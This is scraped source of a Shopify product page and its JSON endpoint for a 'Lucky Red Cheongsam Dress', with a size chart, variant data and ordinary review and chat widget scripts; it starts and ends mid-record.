data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e3XL\u003c\/td\u003e\n\u003ctd\u003e102\u003c\/td\u003e\n\u003ctd\u003e86\u003c\/td\u003e\n\u003ctd\u003e106\u003c\/td\u003e\n\u003ctd\u003e41\u003c\/td\u003e\n\u003ctd\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2024-05-29T21:35:51+08:00","created_at":"2024-05-27T19:12:19+08:00","vendor":"Hanfu Story","type":"Female Hanfu","tags":["2024","2024susan","Cheongsam","new","Qipao"],"price":6399,"price_min":6399,"price_max":6399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45377138426123,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - S","public_title":"S","options":["S"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138458891,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - M","public_title":"M","options":["M"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138491659,"title":"L","option1":"L","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - L","public_title":"L","options":["L"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138524427,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - XL","public_title":"XL","options":["XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138557195,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 2XL","public_title":"2XL","options":["2XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138589963,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 3XL","public_title":"3XL","options":["3XL"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","\/\/shop.spreepicky.com\/cdn\/shop\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339","\/\/shop.spreepicky.com\/cdn\/shop\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339","\/\/shop.spreepicky.com\/cdn\/shop\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339"],"featured_image":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","options":["Size"],"media":[{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","width":900},{"alt":null,"id":40057331220747,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/3_1f7e2ce1-6844-4156-9516-4376ee46fa4c.jpg?v=1716808339","width":900},{"alt":null,"id":40057331253515,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/1_0468a0d6-a0df-479a-81b3-432e9ebfe3f5.jpg?v=1716808339","width":900},{"alt":null,"id":40057331286283,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339"},"aspect_ratio":0.75,"height":1200,"media_type":"image","src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/2_4845560a-4b8f-4d36-80e5-bd6366adc1ee.jpg?v=1716808339","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003eLucky Red Cheongsam Dress\u003c\/h3\u003e\n\u003cp\u003eThe Lucky Red Cheongsam Dress is the perfect combination of elegance and grace. Made from high-quality fabric, this dress features intricate details and a stunning red color that will make you stand out in any occasion. Embrace your luck and beauty with this fashionable dress.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize Chart (cm)\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" style=\"height: 133px; width: 100%;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eBust\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eWaist\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eHip\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eShoulder Width\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eDress Length\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e82\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e86\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e36\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e86\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e70\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e37\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eL \u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e74\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e38\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e78\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e39\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e82\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e102\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e40\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e3XL\u003c\/td\u003e\n\u003ctd\u003e102\u003c\/td\u003e\n\u003ctd\u003e86\u003c\/td\u003e\n\u003ctd\u003e106\u003c\/td\u003e\n\u003ctd\u003e41\u003c\/td\u003e\n\u003ctd\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"},
  "cart_type": "drawer",
  "collection": null,
  "collections": [
    
      498130452747,
    
      498131468555,
    
      505993232651,
    
      511959761163
    
  ]
}
</script>



    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-global.js"></script>
    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/tpo-class.js"></script>

    <script src="https://cdn.shopify.com/extensions/019bda5c-f3d4-7b9f-92dd-4879de9ed304/easify-product-options-1564/assets/product-options.js" defer="defer"></script>




</div><div id="shopify-block-AK00yV0RCaWYxUGltU__13766566558402285670" class="shopify-block shopify-app-block">




<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shop = 'shop.spreepicky.com';
  window.$prDoranInit.language = 'en';
  window.$prDoranInit.supportedLanguages = window.$prDoranInit.supportedLanguages || [];
  
    
  
    
      window.$prDoranInit.supportedLanguages.push("fr");
    
  
  window.$prDoranInit.sdkURL = window.$prDoranInit.sdkURL || "https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js";
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingBadgeWidget = window.$prDoranInit.ratingBadgeWidget || {
    ratingIcon: 'Star',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingBadgeWidget = Object.assign(
      window.$prDoranInit.ratingBadgeWidget,
      {"customCSS":"","iconSpacing":4,"ratingIcon":"Star","ratingIconColor":"#008068","translations":[{"language":"en","item":{"simpleText_zero":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>0</strong> reviews","simpleText_one":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> review","simpleText_other":"We're rated <strong>{{averageRating}}</strong> out of 5 based on <strong>{{reviewsCount}}</strong> reviews","baseOnReviewsCount_zero":"0 reviews","baseOnReviewsCount_one":"{{reviewsCount}} review","baseOnReviewsCount_other":"{{reviewsCount}} reviews"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.ratingWidget = window.$prDoranInit.ratingWidget || {
    ratingIcon: 'Star',
    questionIcon: 'Question',
    iconSpacing: 4,
    ratingIconColor: '#008068',
    translations: [],
    fontFamily: 'Default',
    customCSS: ''
  };
  
    window.$prDoranInit.ratingWidget = Object.assign(
      window.$prDoranInit.ratingWidget,
      {"customCSS":"","ratingIcon":"Star","iconSpacing":4,"questionIcon":"Question","ratingIconColor":"#008068","translations":[{"language":"en","item":{"reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","baseOnReviewsCount_zero":"No reviews","baseOnReviewsCount_one":"Base on {{reviewsCount}} review","baseOnReviewsCount_other":"Base on {{reviewsCount}} reviews","questionsCount_zero":"No questions","questionsCount_one":"{{questionsCount}} question","questionsCount_other":"{{questionsCount}} questions"}}],"fontFamily":"Default","isDarkMode":false}
    );
  
</script>



<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {};
  window.$prDoranInit.shopAverageRating = window.$prDoranInit.shopAverageRating || {};
  window.$prDoranInit.shopAverageRating.averageRating = 0.0;
  window.$prDoranInit.shopAverageRating.reviewsCount = 0;
  window.$prDoranInit.shopAverageRating.stars1 = 0;
  window.$prDoranInit.shopAverageRating.stars2 = 0;
  window.$prDoranInit.shopAverageRating.stars3 = 0;
  window.$prDoranInit.shopAverageRating.stars4 = 0;
  window.$prDoranInit.shopAverageRating.stars5 = 0;
  window.$prDoranInit.shopAverageRating.shopReviewsCount = 0;
  window.$prDoranInit.shopAverageRating.productReviewsCount = 0;
  window.$prDoranInit.shopReview = window.$prDoranInit.shopReview || {
    hasNextPage: false,
    startAfter: null,
    nodes: []
  };
  
</script>







<script type="text/javascript">
  window.$prDoranInit = window.$prDoranInit || {}; 
  window.$prDoranInit.showcasePage = window.$prDoranInit.showcasePage || {
    ratingIcon: 'Star',
    isDisplayAuthor: true,
    fontFamily: 'Default',
    ratingIconColor: '#008068',
    translations: [],
    borderRadius: 4,
    iconSpacing: 4,
    isViewProduct: true,
    isSecureAuthorName: false,
    isDisplayFilters: false,
    isAverageRating: false,
    isDisplayCountry: false,
    source: 'Latest',
    customCSS: ''
  };
  
    window.$prDoranInit.showcasePage = Object.assign(
      window.$prDoranInit.showcasePage,
      {"ratingIcon":"Star","isAverageRating":false,"isDisplayAuthor":true,"iconSpacing":4,"fontFamily":"Default","customCSS":"","isSecureAuthorName":false,"ratingIconColor":"#008068","source":"Latest","translations":[{"language":"en","item":{"loadMoreButton":"Load more","viewProductButton":"View product","readMoreButton":"Read more","recentlyFilterOptionName":"Recently","hasMediasFilterOptionName":"Has medias","isVerifiedPurchaseFilterOptionName":"Verified purchase","star5FilterOptionName":"5 stars","star4FilterOptionName":"4 stars","star3FilterOptionName":"3 stars","star2FilterOptionName":"2 stars","star1FilterOptionName":"1 star","filterTitle":"Filter by","emptyReviewHeading":"Currently no feedback or reviews available","emptyReviewMessage":"It looks like there are no reviews available for this item at the moment. Be the first to share your thoughts and experiences!","mostHelpfulFilterOptionName":"Most helpful","reviewsCount_zero":"No reviews","reviewsCount_one":"{{reviewsCount}} review","reviewsCount_other":"{{reviewsCount}} reviews","productReviewsTabName_zero":"Product Reviews","productReviewsTabName_one":"Product Reviews","productReviewsTabName_other":"Product Reviews ({{ reviewsCount }})","shopReviewsTabName_zero":"Shop Reviews","shopReviewsTabName_one":"Shop Reviews","shopReviewsTabName_other":"Shop Reviews ({{ reviewsCount }})","leaveAReviewButton":"Review our shop"}}],"borderRadius":4,"isViewProduct":true,"isDisplayFilters":true,"isDisplayCountry":true,"isDisplayDate":false,"dateTimeFormat":"[MMM] [DD], [YYYY]","isSubmissionAllowed":false,"tabColor":"#008068","isDisplayShopReviews":false,"buttonBackgroundColor":"#008068","buttonTextColor":"#ffffff","isDarkMode":false}
    );
  
</script>








  <style type="text/css">
    
  </style>



</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=shop.spreepicky.com
  data-shop-domain=shop.spreepicky.com
  data-external-identifier=nu-U8yFDIgovly0AuGkC4UUwAuHBEpnC8wVEzNrDx3s
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://shop.spreepicky.com/products/lucky-red-cheongsam-dress.js
body_size: 1373
content:
{"id":8610595668235,"title":"Lucky Red Cheongsam Dress","handle":"lucky-red-cheongsam-dress","description":"\u003ch3\u003eLucky Red Cheongsam Dress\u003c\/h3\u003e\n\u003cp\u003eThe Lucky Red Cheongsam Dress is the perfect combination of elegance and grace. Made from high-quality fabric, this dress features intricate details and a stunning red color that will make you stand out in any occasion. Embrace your luck and beauty with this fashionable dress.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSize Chart (cm)\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ctable width=\"100%\" style=\"height: 133px; width: 100%;\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eBust\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eWaist\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eHip\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eShoulder Width\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eDress Length\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\"\u003e\n\u003ctd style=\"height: 19px;\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e82\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e86\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e36\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\"\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e86\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e70\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e37\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eL \u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e90\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e74\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e38\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e94\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e78\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e39\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e98\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e82\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e102\u003cbr\u003e\n\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e40\u003c\/td\u003e\n\u003ctd style=\"height: 19px;\" data-mce-fragment=\"1\"\u003e125\u003cbr\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e3XL\u003c\/td\u003e\n\u003ctd\u003e102\u003c\/td\u003e\n\u003ctd\u003e86\u003c\/td\u003e\n\u003ctd\u003e106\u003c\/td\u003e\n\u003ctd\u003e41\u003c\/td\u003e\n\u003ctd\u003e125\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2024-05-29T21:35:51+08:00","created_at":"2024-05-27T19:12:19+08:00","vendor":"Hanfu Story","type":"Female Hanfu","tags":["2024","2024susan","Cheongsam","new","Qipao"],"price":6399,"price_min":6399,"price_max":6399,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45377138426123,"title":"S","option1":"S","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - S","public_title":"S","options":["S"],"price":6399,"weight":500,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":40057331187979,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1200,"width":900,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45377138458891,"title":"M","option1":"M","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":47295257542923,"product_id":8610595668235,"position":1,"created_at":"2024-05-27T19:12:19+08:00","updated_at":"2024-05-27T19:12:19+08:00","alt":null,"width":900,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/4_e670b19f-1327-457f-8765-4ab9992bf6e5.jpg?v=1716808339","variant_ids":[45377138426123,45377138458891,45377138491659,45377138524427,45377138557195,45377138589963]},"available":true,"name":"Lucky Red Cheongsam Dress - 